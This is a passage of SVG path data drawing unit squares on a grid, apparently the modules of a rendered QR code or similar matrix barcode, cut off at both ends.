20 l 1 0 0 1 -1 0 Z  M 25 20 l 1 0 0 1 -1 0 Z M 26 20 l 1 0 0 1 -1 0 Z M 27 20 l 1 0 0 1 -1 0 Z M 28 20 l 1 0 0 1 -1 0 Z M 29 20 l 1 0 0 1 -1 0 Z   M 32 20 l 1 0 0 1 -1 0 Z M 33 20 l 1 0 0 1 -1 0 Z   M 36 20 l 1 0 0 1 -1 0 Z  M 1 21 l 1 0 0 1 -1 0 Z   M 4 21 l 1 0 0 1 -1 0 Z  M 6 21 l 1 0 0 1 -1 0 Z M 7 21 l 1 0 0 1 -1 0 Z  M 9 21 l 1 0 0 1 -1 0 Z    M 13 21 l 1 0 0 1 -1 0 Z M 14 21 l 1 0 0 1 -1 0 Z    M 18 21 l 1 0 0 1 -1 0 Z M 19 21 l 1 0 0 1 -1 0 Z  M 21 21 l 1 0 0 1 -1 0 Z M 22 21 l 1 0 0 1 -1 0 Z  M 24 21 l 1 0 0 1 -1 0 Z  M 26 21 l 1 0 0 1 -1 0 Z     M 31 21 l 1 0 0 1 -1 0 Z M 32 21 l 1 0 0 1 -1 0 Z M 33 21 l 1 0 0 1 -1 0 Z M 34 21 l 1 0 0 1 -1 0 Z M 35 21 l 1 0 0 1 -1 0 Z  M 0 22 l 1 0 0 1 -1 0 Z  M 2 22 l 1 0 0 1 -1 0 Z M 3 22 l 1 0 0 1 -1 0 Z    M 7 22 l 1 0 0 1 -1 0 Z M 8 22 l 1 0 0 1 -1 0 Z M 9 22 l 1 0 0 1 -1 0 Z M 10 22 l 1 0 0 1 -1 0 Z M 11 22 l 1 0 0 1 -1 0 Z M 12 22 l 1 0 0 1 -1 0 Z    M 16 22 l 1 0 0 1 -1 0 Z M 17 22 l 1 0 0 1 -1 0 Z M 18 22 l 1 0 0 1 -1 0 Z      M 24 22 l 1 0 0 1 -1 0 Z M 25 22 l 1 0 0 1 -1 0 Z M 26 22 l 1 0 0 1 -1 0 Z  M 28 22 l 1 0 0 1 -1 0 Z M 29 22 l 1 0 0 1 -1 0 Z  M 31 22 l 1 0 0 1 -1 0 Z M 32 22 l 1 0 0 1 -1 0 Z   M 35 22 l 1 0 0 1 -1 0 Z  M 0 23 l 1 0 0 1 -1 0 Z M 1 23 l 1 0 0 1 -1 0 Z  M 3 23 l 1 0 0 1 -1 0 Z M 4 23 l 1 0 0 1 -1 0 Z M 5 23 l 1 0 0 1 -1 0 Z M 6 23 l 1 0 0 1 -1 0 Z  M 8 23 l 1 0 0 1 -1 0 Z  M 10 23 l 1 0 0 1 -1 0 Z  M 12 23 l 1 0 0 1 -1 0 Z M 13 23 l 1 0 0 1 -1 0 Z M 14 23 l 1 0 0 1 -1 0 Z M 15 23 l 1 0 0 1 -1 0 Z M 16 23 l 1 0 0 1 -1 0 Z  M 18 23 l 1 0 0 1 -1 0 Z M 19 23 l 1 0 0 1 -1 0 Z M 20 23 l 1 0 0 1 -1 0 Z M 21 23 l 1 0 0 1 -1 0 Z  M 23 23 l 1 0 0 1 -1 0 Z M 24 23 l 1 0 0 1 -1 0 Z M 25 23 l 1 0 0 1 -1 0 Z    M 29 23 l 1 0 0 1 -1 0 Z     M 34 23 l 1 0 0 1 -1 0 Z M 35 23 l 1 0 0 1 -1 0 Z  M 0 24 l 1 0 0 1 -1 0 Z    M 4 24 l 1 0 0 1 -1 0 Z M 5 24 l 1 0 0 1 -1 0 Z     M 10 24 l 1 0 0 1 -1 0 Z M 11 24 l 1 0 0 1 -1 0 Z   M 14 24 l 1 0 0 1 -1 0 Z  M 16 24 l 1 0 0 1 -1 0 Z  M 18 24 l 1 0 0 1 -1 0 Z M 19 24 l 1 0 0 1 -1 0 Z     M 24 24 l 1 0 0 1 -1 0 Z M 25 24 l 1 0 0 1 -1 0 Z  M 27 24 l 1 0 0 1 -1 0 Z  M 29 24 l 1 0 0 1 -1 0 Z  M 31 24 l 1 0 0 1 -1 0 Z  M 33 24 l 1 0 0 1 -1 0 Z M 34 24 l 1 0 0 1 -1 0 Z   M 0 25 l 1 0 0 1 -1 0 Z M 1 25 l 1 0 0 1 -1 0 Z M 2 25 l 1 0 0 1 -1 0 Z M 3 25 l 1 0 0 1 -1 0 Z   M 6 25 l 1 0 0 1 -1 0 Z M 7 25 l 1 0 0 1 -1 0 Z   M 10 25 l 1 0 0 1 -1 0 Z M 11 25 l 1 0 0 1 -1 0 Z    M 15 25 l 1 0 0 1 -1 0 Z M 16 25 l 1 0 0 1 -1 0 Z M 17 25 l 1 0 0 1 -1 0 Z M 18 25 l 1 0 0 1 -1 0 Z M 19 25 l 1 0 0 1 -1 0 Z  M 21 25 l 1 0 0 1 -1 0 Z  M 23 25 l 1 0 0 1 -1 0 Z    M 27 25 l 1 0 0 1 -1 0 Z  M 29 25 l 1 0 0 1 -1 0 Z   M 32 25 l 1 0 0 1 -1 0 Z M 33 25 l 1 0 0 1 -1 0 Z  M 35 25 l 1 0 0 1 -1 0 Z    M 2 26 l 1 0 0 1 -1 0 Z M 3 26 l 1 0 0 1 -1 0 Z  M 5 26 l 1 0 0 1 -1 0 Z  M 7 26 l 1 0 0 1 -1 0 Z     M 12 26 l 1 0 0 1 -1 0 Z M 13 26 l 1 0 0 1 -1 0 Z   M 16 26 l 1 0 0 1 -1 0 Z   M 19 26 l 1 0 0 1 -1 0 Z     M 24 26 l 1 0 0 1 -1 0 Z  M 26 26 l 1 0 0 1 -1 0 Z  M 28 26 l 1 0 0 1 -1 0 Z     M 33 26 l 1 0 0 1 -1 0 Z  M 35 26 l 1 0 0 1 -1 0 Z  M 0 27 l 1 0 0 1 -1 0 Z M 1 27 l 1 0 0 1 -1 0 Z  M 3 27 l 1 0 0 1 -1 0 Z  M 5 27 l 1 0 0 1 -1 0 Z M 6 27 l 1 0 0 1 -1 0 Z M 7 27 l 1 0 0 1 -1 0 Z M 8 27 l 1 0 0 1 -1 0 Z M 9 27 l 1 0 0 1 -1 0 Z M 10 27 l 1 0 0 1 -1 0 Z M 11 27 l 1 0 0 1 -1 0 Z    M 15 27 l 1 0 0 1 -1 0 Z M 16 27 l 1 0 0 1 -1 0 Z M 17 27 l 1 0 0 1 -1 0 Z    M 21 27 l 1 0 0 1 -1 0 Z    M 25 27 l 1 0 0 1 -1 0 Z   M 28 27 l 1 0 0 1 -1 0 Z   M 31 27 l 1 0 0 1 -1 0 Z M 32 27 l 1 0 0 1 -1 0 Z  M 34 27 l 1 0 0 1 -1 0 Z M 35 27 l 1 0 0 1 -1 0 Z    M 2 28 l 1 0 0 1 -1 0 Z  M 4 28 l 1 0 0 1 -1 0 Z M 5 28 l 1 0 0 1 -1 0 Z   M 8 28 l 1 0 0 1 -1 0 Z      M 14 28 l 1 0 0 1 -1 0 Z    M 18 28 l 1 0 0 1 -1 0 Z M 19 28 l 1 0 0 1 -1 0 Z M 20 28 l 1 0 0 1 -1 0 Z M 21 28 l 1 0 0 1 -1 0 Z    M 25 28 l 1 0 0 1 -1 0 Z  M 27 28 l 1 0 0 1 -1 0 Z       M 34 28 l 1 0 0 1 -1 0 Z   M 0 29 l 1 0 0 1 -1 0 Z M 1 29 l 1 0 0 1 -1 0 Z M 2 29 l 1 0 0 1 -1 0 Z M 3 29 l 1 0 0 1 -1 0 Z M 4 29 l 1 0 0 1 -1 0 Z M 5 29 l 1 0 0 1 -1 0 Z M 6 29 l 1 0 0 1 -1 0 Z M 7 29 l 1 0 0 1 -1 0 Z     M 12 29 l 1 0 0 1 -1 0 Z M 13 29 l 1 0 0 1 -1 0 Z  M 15 29 l 1 0 0 1 -1 0 Z  M 17 29 l 1 0 0 1 -1 0 Z M 18 29 l 1 0 0 1 -1 0 Z M 19 29 l 1 0 0 1 -1 0 Z       M 26 29 l 1 0 0 1 -1 0 Z M 27 29 l 1 0 0 1 -1 0 Z  M 29 29 l 1 0 0 1 -1 0 Z M 30 29 l 1 0 0 1 -1 0 Z M 31 29 l 1 0 0 1 -1 0 Z  M 33 29 l 1 0 0 1 -1 0 Z M 34 29 l 1 0 0 1 -1 0 Z          M 7 30 l 1 0 0 1 -1 0 Z  M 9 30 l 1 0 0 1 -1 0 Z M 10 30 l 1 0 0 1 -1 0 Z M 11 30 l 1 0 0 1 -1 0 Z          M 21 30 l 1 0 0 1 -1 0 Z M 22 30 l 1 0 0 1 -1 0 Z     M 27 30 l 1 0 0 1 -1 0 Z  M 29 30 l 1 0 0 1 -1 0 Z  M 31 30 l 1 0 0 1 -1 0 Z  M 33 30 l 1 0 0 1 -1 0 Z M 34 30 l 1 0 0 1 -1 0 Z    M 1 31 l 1 0 0 1 -1 0 Z M 2 31 l 1 0 0 1 -1 0 Z M 3 31 l 1 0 0 1 -1 0 Z M 4 31 l 1 0 0 1 -1 0 Z M 5 31 l 1 0 0 1 -1 0 Z  M 7 31 l 1 0 0 1 -1 0 Z M 8 31 l 1 0 0 1 -1 0 Z M 9 31 l 1 0 0 1 -1 0 Z M 10 31 l 1 0 0 1 -1 0 Z M 11 31 l 1 0 0 1 -1 0 Z  M 13 31 l 1 0 0 1 -1 0 Z  M 15 31 l 1 0 0 1 -1 0 Z M 16 31 l 1 0 0 1 -1 0 Z M 17 31 l 1 0 0 1 -1 0 Z   M 20 31 l 1 0 0 1 -1 0 Z  M 22 31 l 1 0 0 1 -1 0 Z  M 24 31 l 1 0 0 1 -1 0 Z M 25 31 l 1 0 0 1 -1 0 Z    M 29 31 l 1 0 0 1 -1 0 Z M 30 31 l 1 0 0 1 -1 0 Z M 31 31 l 1 0 0 1 -1 0 Z  M 33 31 l 1 0 0 1 -1 0 Z M 34 31 l 1 0 0 1 -1 0 Z    M 1 32 l 1 0 0 1 -1 0 Z    M 5 32 l 1 0 0 1 -1 0 Z  M 7 32 l 1 0 0 1 -1 0 Z M 8 32 l 1 0 0 1 -1 0 Z   M 11 32 l 1 0 0 1 -1 0 Z         M 20 32 l 1 0 0 1 -1 0 Z  M 22 32 l 1 0 0 1 -1 0 Z  M 24 32 l 1 0 0 1 -1 0 Z M 25 32 l 1 0 0 1 -1 0 Z M 26 32 l 1 0 0 1 -1 0 Z       M 33 32 l 1 0 0 1 -1 0 Z M 34 32 l 1 0 0 1 -1 0 Z M 35 32 l 1 0 0 1 -1 0 Z   M 1 33 l 1 0 0 1 -1 0 Z    M 5 33 l 1 0 0 1 -1 0 Z  M 7 33 l 1 0 0 1 -1 0 Z M 8 33 l 1 0 0 1 -1 0 Z M 9 33 l 1 0 0 1 -1 0 Z M 10 33 l 1 0 0 1 -1 0 Z M 11 33 l 1 0 0 1 -1 0 Z M 12 33 l 1 0 0 1 -1 0 Z  M 14 33 l 1 0 0 1 -1 0 Z M 15 33 l 1 0 0 1 -1 0 Z  M 17 33 l 1 0 0 1 -1 0 Z  M 19 33 l 1 0 0 1 -1 0 Z M 20 33 l 1 0 0 1 -1 0 Z  M 22 33 l 1 0 0 1 -1 0 Z    M 26 33 l 1 0 0 1 -1 0 Z    M 30 33 l 1 0 0 1 -1 0 Z M 31 33 l 1 0 0 1 -1 0 Z    M 35 33 l 1 0 0 1 -1 0 Z M 36 33 l 1 0 0 1 -1 0 Z  M 1 34 l 1 0 0 1 -1 0 Z    M 5 34 l 1 0 0 1 -1 0 Z  M 7 34 l 1 0 0 1 -1 0 Z      M 13 34 l 1 0 0 1 -1 0 Z M 14 34 l 1 0 0 1 -1 0 Z M 15 34 l 1 0 0 1 -1 0 Z     M 20 34 l 1 0 0 1 -1 0 Z     M 25 34 l 1 0 0 1 -1 0 Z M 26 34 l 1 0 0 1 -1 0 Z    M 30 34 l 1 0 0 1 -1 0 Z    M 34 34 l 1 0 0 1 -1 0 Z M 35 34 l 1 0 0 1 -1 0 Z   M 1 35 l 1 0 0 1 -1 0 Z M 2 35 l 1 0 0 1 -1 0 Z M 3 35 l 1 0 0 1 -1 0 Z M 4 35 l 1 0 0 1 -1 0 Z M 5 35 l 1 0 0 1 -1 0 Z  M 7 35 l 1 0 0 1 -1 0 Z M 8 35 l 1 0 0 1 -1 0 Z M 9 35 l 1 0 0 1 -1 0 Z  M 11 35 l 1 0 0 1 -1 0 Z      M 17 35 l 1 0 0 1 -1 0 Z  M 19 35 l 1 0 0 1 -1 0 Z M 20 35 l 1 0 0 1 -1 0 Z M 21 35 l 1 0 0 1 -1 0 Z M 22 35 l 1 0 0 1 -1 0 Z M 23 35 l 1 0 0 1 -1 0 Z  M 25 35 l 1 0 0 1 -1 0 Z  M 27 35 l 1 0 0 1 -1 0 Z M 28 35 l 1 0 0 1 -1 0 Z  M 30 35 l 1 0 0 1 -1 0 Z M 31 35 l 1 0 0 1 -1 0 Z   M 34 35 l 1 0 0 1 -1 0 Z M 35 35 l 1 0 0 1 -1 0 Z M 36 35 l 1 0 0 1 -1 0 Z        M 7 36 l 1 0 0 1 -1 0 Z  M 9 36 l 1 0 0 1 -1 0 Z M 10 36 l 1 0 0 1 -1 0 Z M 11 36 l 1 0 0 1 -1 0 Z   M 14 36 l 1 0 0 1 -1 0 Z M 15 36 l 1 0 0 1 -1 0 Z M 16 36 l 1 0 0 1 -1 0 Z M 17 36 l 1 0 0 1 -1 0 Z M 18 36 l 1 0 0 1 -1 0 Z    M 22 36 l 1 0 0 1 -1 0 Z M 23 36 l 1 0 0 1 -1 0 Z M 24 36 l 1 0 0 1 -1 0 Z M 25 36 l 1 0 0 1 -1 0 Z M 26 36 l 1 0 0 1 -1 0 Z M 27 36 l 1 0 0 1 -1 0 Z     M 32 36 l 1 0 0 1 -1 0 Z M 33 36 l 1 0 0 1 -1 0 Z M 34 36 l 1 0 0 1 -1 0 Z M 35 36 l 1 0 0 1 -1 0 Z " fill="#ffffff"></path><path d="M 0 0 l 1 0 0 1 -1 0 Z M 1 0 l 1 0 0 1 -1 0 Z M 2 0 l 1 0 0 1 -1 0 Z M 3 0 l 1 0 0 1 -1 0 Z M 4 0 l 1 0 0 1 -1 0 Z M 5 0 l 1 0 0 1 -1 0 Z M 6 0 l 1 0 0 1 -1 0 Z  M 8 0 l 1 0 0 1 -1 0 Z  M 10 0 l 1 0 0 1 -1 0 Z M 11 0 l 1 0 0 1 -1 0 Z    M 15 0 l 1 0 0 1 -1 0 Z  M 17 0 l 1 0 0 1 -1 0 Z  M 19 0 l 1 0 0 1 -1 0 Z M 20 0 l 1 0 0 1 -1 0 Z M 21 0 l 1 0 0 1 -1 0 Z M 22 0 l 1 0 0 1 -1 0 Z M 23 0 l 1 0 0 1 -1 0 Z       M 30 0 l 1 0 0 1 -1 0 Z M 31 0 l 1 0 0 1 -1 0 Z M 32 0 l 1 0 0 1 -1 0 Z M 33 0 l 1 0 0 1 -1 0 Z M 34 0 l 1 0 0 1 -1 0 Z M 35 0 l 1 0 0 1 -1 0 Z M 36 0 l 1 0 0 1 -1 0 Z M 0 1 l 1 0 0 1 -1 0 Z      M 6 1 l 1 0 0 1 -1 0 Z   M 9 1 l 1 0 0 1 -1 0 Z M 10 1 l 1 0 0 1 -1 0 Z M 11 1 l 1 0 0 1 -1 0 Z M 12 1 l 1 0 0 1 -1 0 Z  M 14 1 l 1 0 0 1 -1 0 Z M 15 1 l 1 0 0 1 -1 0 Z M 16 1 l 1 0 0 1 -1 0 Z  M 18 1 l 1 0 0 1 -1 0 Z  M 20 1 l 1 0 0 1 -1 0 Z M 21 1 l 1 0 0 1 -1 0 Z M 22 1 l 1 0 0 1 -1 0 Z M 23 1 l 1 0 0 1 -1 0 Z  M 25 1 l 1 0 0 1 -1 0 Z M 26 1 l 1 0 0 1 -1 0 Z  M 28 1 l 1 0 0 1 -1 0 Z  M 30 1 l 1 0 0 1 -1 0 Z      M 36 1 l 1 0 0 1 -1 0 Z M 0 2 l 1 0 0 1 -1 0 Z  M 2 2 l 1 0 0 1 -1 0 Z M 3 2 l 1 0 0 1 -1 0 Z M 4 2 l 1 0 0 1 -1 0 Z  M 6 2 l 1 0 0 1 -1 0 Z  M 8 2 l 1 0 0 1 -1 0 Z M 9 2 l 1 0 0 1 -1 0 Z       M 16 2 l 1 0 0 1 -1 0 Z M 17 2 l 1 0 0 1 -1 0 Z  M 19 2 l 1 0 0 1 -1 0 Z M 20 2 l 1 0 0 1 -1 0 Z M 21 2 l 1 0 0 1 -1 0 Z M 22 2 l 1 0 0 1 -1 0 Z   M 25 2 l 1 0 0 1 -1 0 Z M 26 2 l 1 0 0 1 -1 0 Z M 27 2 l 1 0 0 1 -1 0 Z   M 30 2 l 1 0 0 1 -1 0 Z  M 32 2 l 1 0 0 1 -1 0 Z M 33 2 l 1 0 0 1 -1 0 Z M 34 2 l 1 0 0 1 -1 0 Z  M 36 2 l 1 0 0 1 -1 0 Z M 0 3 l 1 0 0 1 -1 0 Z  M 2 3 l 1 0 0 1 -1 0 Z M 3 3 l 1 0 0 1 -1 0 Z M 4 3 l 1 0 0 1 -1 0 Z  M 6 3 l 1 0 0 1 -1 0 Z     M 11 3 l 1 0 0 1 -1 0 Z    M 15 3 l 1 0 0 1 -1 0 Z M 16 3 l 1 0 0 1 -1 0 Z  M 18 3 l 1 0 0 1 -1 0 Z  M 20 3 l 1 0 0 1 -1 0 Z M 21 3 l 1 0 0 1 -1 0 Z M 22 3 l 1 0 0 1 -1 0 Z M 23 3 l 1 0 0 1 -1 0 Z M 24 3 l 1 0 0 1 -1 0 Z M 25 3 l 1 0 0 1 -1 0 Z M 26 3 l 1 0 0 1 -1 0 Z    M 30 3 l 1 0 0 1 -1 0 Z  M 32 3 l 1 0 0 1 -1 0 Z M 33 3 l 1 0 0 1 -1 0 Z M 34 3 l 1 0 0 1 -1 0 Z  M 36 3 l 1 0 0 1 -1 0 Z M 0 4 l 1 0 0 1 -1 0 Z  M 2 4 l 1 0 0 1 -1 0 Z M 3 4 l 1 0 0 1 -1 0 Z M 4 4 l 1 0 0 1 -1 0 Z  M 6 4 l 1 0 0 1 -1 0 Z   M 9 4 l 1 0 0 1 -1 0 Z  M 11 4 l 1 0 0 1 -1 0 Z M 12 4 l 1 0 0 1 -1 0 Z M 13 4 l 1 0 0 1 -1 0 Z   M 16 4 l 1 0 0 1 -1 0 Z   M 19 4 l 1 0 0 1 -1 0 Z  M 21 4 l 1 0 0 1 -1 0 Z  M 23 4 l 1 0 0 1 -1 0 Z  M 25 4 l 1 0 0 1 -1 0 Z M 26 4 l 1 0 0 1 -1 0 Z  M 28 4 l 1 0 0 1 -1 0 Z  M 30 4 l 1 0 0 1 -1 0 Z  M 32 4 l 1 0 0 1 -1 0 Z M 33 4 l 1 0 0 1 -1 0 Z M 34 4 l 1 0 0 1 -1 0 Z  M 36 4 l 1 0 0 1 -1 0 Z M 0 5 l 1 0 0 1 -1 0 Z      M 6 5 l 1 0 0 1 -1 0 Z  M 8 5 l 1 0 0 1 -1 0 Z    M 12 5 l 1 0 0 1 -1 0 Z   M 15 5 l 1 0 0 1 -1 0 Z  M 17 5 l 1 0 0 1 -1 0 Z M 18 5 l 1 0 0 1 -1 0 Z      M 24 5 l 1 0 0 1 -1 0 Z M 25 5 l 1 0 0 1 -1 0 Z M 26 5 l 1 0 0 1 -1 0 Z    M 30 5 l 1 0 0 1 -1 0 Z      M 36 5 l 1 0 0 1 -1 0 Z M 0 6 l 1 0 0 1 -1 0 Z M 1 6 l 1 0 0 1 -1 0 Z M 2 6 l 1 0 0 1 -1 0 Z M 3 6 l 1 0 0 1 -1 0 Z M 4 6 l 1 0 0 1 -1 0 Z M 5 6 l 1 0 0 1 -1 0 Z M 6 6 l 1 0 0 1 -1 0 Z  M 8 6 l 1 0 0 1 -1 0 Z  M 10 6 l 1 0 0 1 -1 0 Z  M 12 6 l 1 0 0 1 -1 0 Z  M 14 6 l 1 0 0 1 -1 0 Z  M 16 6 l 1 0 0 1 -1 0 Z  M 18 6 l 1 0 0 1 -1 0 Z  M 20 6 l 1 0 0 1 -1 0 Z  M 22 6 l 1 0 0 1 -1 0 Z  M 24 6 l 1 0 0 1 -1 0 Z  M 26 6 l 1 0 0 1 -1 0 Z  M 28 6 l 1 0 0 1 -1 0 Z  M 30 6 l 1 0 0 1 -1 0 Z M 31 6 l 1 0 0 1 -1 0 Z M 32 6 l 1 0 0 1 -1 0 Z M 33 6 l 1 0 0 1 -1 0 Z M 34 6 l 1 0 0 1 -1 0 Z M 35 6 l 1 0 0 1 -1 0 Z M 36 6 l 1 0 0 1 -1 0 Z               M 14 7 l 1 0 0 1 -1 0 Z   M 17 7 l 1 0 0 1 -1 0 Z   M 20 7 l 1 0 0 1 -1 0 Z  M 22 7 l 1 0 0 1 -1 0 Z  M 24 7 l 1 0 0 1 -1 0 Z    M 28 7 l 1 0 0 1 -1 0 Z         M 0 8 l 1 0 0 1 -1 0 Z  M 2 8 l 1 0 0 1 -1 0 Z    M 6 8 l 1 0 0 1 -1 0 Z M 7 8 l 1 0 0 1 -1 0 Z    M 11 8 l 1 0 0 1 -1 0 Z M 12 8 l 1 0 0 1 -1 0 Z     M 17 8 l 1 0 0 1 -1 0 Z   M 20 8 l 1 0 0 1 -1 0 Z M 21 8 l 1 0 0 1 -1 0 Z M 22 8 l 1 0 0 1 -1 0 Z M 23 8 l 1 0 0 1 -1 0 Z M 24 8 l 1 0 0 1 -1 0 Z M 25 8 l 1 0 0 1 -1 0 Z  M 27 8 l 1 0 0 1 -1 0 Z    M 31 8 l 1 0 0 1 -1 0 Z   M 34 8 l 1 0 0 1 -1 0 Z  M 36 8 l 1 0 0 1 -1 0 Z M 0 9 l 1 0 0 1 -1 0 Z M 1 9 l 1 0 0 1 -1 0 Z  M 3 9 l 1 0 0 1 -1 0 Z    M 7 9 l 1 0 0 1 -1 0 Z M 8 9 l 1 0 0 1 -1 0 Z  M 10 9 l 1 0 0 1 -1 0 Z          M 20 9 l 1 0 0 1 -1 0 Z  M 22 9 l 1 0 0 1 -1 0 Z    M 26 9 l 1 0 0 1 -1 0 Z  M 28 9 l 1 0 0 1 -1 0 Z M 29 9 l 1 0 0 1 -1 0 Z M 30 9 l 1 0 0 1 -1 0 Z    M 34 9 l 1 0 0 1 -1 0 Z M 35 9 l 1 0 0 1 -1 0 Z M 36 9 l 1 0 0 1 -1 0 Z  M 1 10 l 1 0 0 1 -1 0 Z M 2 10 l 1 0 0 1 -1 0 Z    M 6 10 l 1 0 0 1 -1 0 Z M 7 10 l 1 0 0 1 -1 0 Z   M 10 10 l 1 0 0 1 -1 0 Z  M 12 10 l 1 0 0 1 -1 0 Z M 13 10 l 1 0 0 1 -1 0 Z  M 15 10 l 1 0 0 1 -1 0 Z     M 20 10 l 1 0 0 1 -1 0 Z  M 22 10 l 1 0 0 1 -1 0 Z M 23 10 l 1 0 0 1 -1 0 Z   M 26 10 l 1 0 0 1 -1 0 Z M 27 10 l 1 0 0 1 -1 0 Z   M 30 10 l 1 0 0 1 -1 0 Z   M 33 10 l 1 0 0 1 -1 0 Z M 34 10 l 1 0 0 1 -1 0 Z  M 36 10 l 1 0 0 1 -1 0 Z  M 1 11 l 1 0 0 1 -1 0 Z M 2 11 l 1 0 0 1 -1 0 Z  M 4 11 l 1 0 0 1 -1 0 Z   M 7 11 l 1 0 0 1 -1 0 Z M 8 11 l 1 0 0 1 -1 0 Z M 9 11 l 1 0 0 1 -1 0 Z M 10 11 l 1 0 0 1 -1 0 Z M 11 11 l 1 0 0 1 -1 0 Z M 12 11 l 1 0 0 1 -1 0 Z  M 14 11 l 1 0 0 1 -1 0 Z     M 19 11 l 1 0 0 1 -1 0 Z M 20 11 l 1 0 0 1 -1 0 Z   M 23 11 l 1 0 0 1 -1 0 Z M 24 11 l 1 0 0 1 -1 0 Z  M 26 11 l 1 0 0 1 -1 0 Z M 27 11 l 1 0 0 1 -1 0 Z M 28 11 l 1 0 0 1 -1 0 Z   M 31 11 l 1 0 0 1 -1 0 Z         M 3 12 l 1 0 0 1 -1 0 Z  M 5 12 l 1 0 0 1 -1 0 Z M 6 12 l 1 0 0 1 -1 0 Z  M 8 12 l 1 0 0 1 -1 0 Z  M 10 12 l 1 0 0 1 -1 0 Z     M 15 12 l 1 0 0 1 -1 0 Z M 16 12 l 1 0 0 1 -1 0 Z    M 20 12 l 1 0 0 1 -1 0 Z   M 23 12 l 1 0 0 1 -1 0 Z     M 28 12 l 1 0 0 1 -1 0 Z  M 30 12 l 1 0 0 1 -1 0 Z M 31 12 l 1 0 0 1 -1 0 Z     M 36 12 l 1 0 0 1 -1 0 Z M 0 13 l 1 0 0 1 -1 0 Z  M 2 13 l 1 0 0 1 -1 0 Z M 3 13 l 1 0 0 1 -1 0 Z M 4 13 l 1 0 0 1 -1 0 Z   M 7 13 l 1 0 0 1 -1 0 Z  M 9 13 l 1 0 0 1 -1 0 Z   M 12 13 l 1 0 0 1 -1 0 Z M 13 13 l 1 0 0 1 -1 0 Z  M 15 13 l 1 0 0 1 -1 0 Z M 16 13 l 1 0 0 1 -1 0 Z   M 19 13 l 1 0 0 1 -1 0 Z M 20 13 l 1 0 0 1 -1 0 Z M 21 13 l 1 0 0 1 -1 0 Z  M 23 13 l 1 0 0 1 -1 0 Z  M 25 13 l 1 0 0 1 -1 0 Z  M 27 13 l 1 0 0 1 -1 0 Z M 28 13 l 1 0 0 1 -1 0 Z  M 30 13 l 1 0 0 1 -1 0 Z M 31 13 l 1 0 0 1 -1 0 Z  M 33 13 l 1 0 0 1 -1 0 Z   M 36 13 l 1 0 0 1 -1 0 Z M 0 14 l 1 0 0 1 -1 0 Z  M 2 14 l 1 0 0 1 -1 0 Z    M 6 14 l 1 0 0 1 -1 0 Z M 7 14 l 1 0 0 1 -1 0 Z    M 11 14 l 1 0 0 1 -1 0 Z M 12 14 l 1 0 0 1 -1 0 Z M 13 14 l 1 0 0 1 -1 0 Z M 14 14 l 1 0 0 1 -1 0 Z M 15 14 l 1 0 0 1 -1 0 Z M 16 14 l 1 0 0 1 -1 0 Z M 17 14 l 1 0 0 1 -1 0 Z M 18 14 l 1 0 0 1 -1 0 Z M 19 14 l 1 0 0 1 -1 0 Z    M 23 14 l 1 0 0 1 -1 0 Z    M 27 14 l 1 0 0 1 -1 0 Z M 28 14 l 1 0 0 1 -1 0 Z  M 30 14 l 1 0 0 1 -1 0 Z   M 33 14 l 1 0 0 1 -1 0 Z M 34 14 l 1 0 0 1 -1 0 Z  M 36 14 l 1 0 0 1 -1 0 Z   M 2 15 l 1 0 0 1 -1 0 Z  M 4 15 l 1 0 0 1 -1 0 Z    M 8 15 l 1 0 0 1 -1 0 Z  M 10 15 l 1 0 0 1 -1 0 Z  M 12 15 l 1 0 0 1 -1 0 Z M 13 15 l 1 0 0 1 -1 0 Z M 14 15 l 1 0 0 1 -1 0 Z M 15 15 l 1 0 0 1 -1 0 Z   M 18 15 l 1 0 0 1 -1 0 Z   M 21 15 l 1 0 0 1 -1 0 Z  M 23 15 l 1 0 0 1 -1 0 Z M 24 15 l 1 0 0 1 -1 0 Z  M 26 15 l 1 0 0 1 -1 0 Z M 27 15 l 1 0 0 1 -1 0 Z   M 30 15 l 1 0 0 1 -1 0 Z M 31 15 l 1 0 0 1 -1 0 Z M 32 15 l 1 0 0 1 -1 0 Z M 33 15 l 1 0 0 1 -1 0 Z  M 35 15 l 1 0 0 1 -1 0 Z M 36 15 l 1 0 0 1 -1 0 Z M 0 16 l 1 0 0 1 -1 0 Z M 1 16 l 1 0 0 1 -1 0 Z M 2 16 l 1 0 0 1 -1 0 Z M 3 16 l 1 0 0 1 -1 0 Z M 4 16 l 1 0 0 1 -1 0 Z  M 6 16 l 1 0 0 1 -1 0 Z  M 8 16 l 1 0 0 1 -1 0 Z M 9 16 l 1 0 0 1 -1 0 Z  M 11 16 l 1 0 0 1 -1 0 Z M 12 16 l 1 0 0 1 -1 0 Z   M 15 16 l 1 0 0 1 -1 0 Z M 16 16 l 1 0 0 1 -1 0 Z M 17 16 l 1 0 0 1 -1 0 Z M 18 16 l 1 0 0 1 -1 0 Z   M 21 16 l 1 0 0 1 -1 0 Z   M 24 16 l 1 0 0 1 -1 0 Z M 25 16 l 1 0 0 1 -1 0 Z  M 27 16 l 1 0 0 1 -1 0 Z   M 30 16 l 1 0 0 1 -1 0 Z      M 36 16 l 1 0 0 1 -1 0 Z  M 1 17 l 1 0 0 1 -1 0 Z    M 5 17 l 1 0 0 1 -1 0 Z  M 7 17 l 1 0 0 1 -1 0 Z M 8 17 l 1 0 0 1 -1 0 Z M 9 17 l 1 0 0 1 -1 0 Z M 10 17 l 1 0 0 1 -1 0 Z M 11 17 l 1 0 0 1 -1 0 Z M 12 17 l 1 0 0 1 -1 0 Z M 13 17 l 1 0 0 1 -1 0 Z   M 16 17 l 1 0 0 1 -1 0 Z  M 18 17 l 1 0 0 1 -1 0 Z     M 23 17 l 1 0 0 1 -1 0 Z M 24 17 l 1 0 0 1 -1 0 Z M 25 17 l 1 0 0 1 -1 0 Z M 26 17 l 1 0 0 1 -1 0 Z  M 28 17 l 1 0 0 1 -1 0 Z       M 35 17 l 1 0 0 1 -1 0 Z M 36 17 l 1 0 0 1 -1 0 Z  M 1 18 l 1 0 0 1 -1 0 Z   M 4 18 l 1 0 0 1 -1 0 Z M 5 18 l 1 0 0 1 -1 0 Z M 6 18 l 1 0 0 1 -1 0 Z M 7 18 l 1 0 0 1 -1 0 Z M 8 18 l 1 0 0 1 -1 0 Z M 9 18 l 1 0 0 1 -1 0 Z M 10 18 l 1 0 0 1 -1 0 Z M 11 18 l 1 0 0 1 -1 0 Z   M 14 18 l 1 0 0 1 -1 0 Z  M 16 18 l 1 0 0 1 -1 0 Z  M 18 18 l 1 0 0 1 -1 0 Z M 19 18 l 1 0 0 1 -1 0 Z    M 23 18 l 1 0 0 1 -1 0 Z    M 27 18 l 1 0 0 1 -1 0 Z  M 29 18 l 1 0 0 1 -1 0 Z   M 32 18 l 1 0 0 1 -1 0 Z M 33 18 l 1 0 0 1 -1 